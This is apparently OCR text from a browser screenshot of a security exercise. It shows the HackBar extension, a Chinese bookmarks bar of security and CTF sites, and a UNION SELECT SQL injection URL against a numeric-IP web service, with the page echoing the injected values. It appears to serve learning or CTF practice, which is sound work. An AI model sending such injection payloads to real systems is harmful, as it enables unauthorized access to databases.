 不安全 | 152.136.179.79:18084/?id=3%20union%20select%201,%271b%27,3%20order%20by%202
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究 Goo
id: 3 name: threezh1
id: 1 name: 3
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://152.136.179.79:18084/?id=3 union select 1,'1b',3 order by 2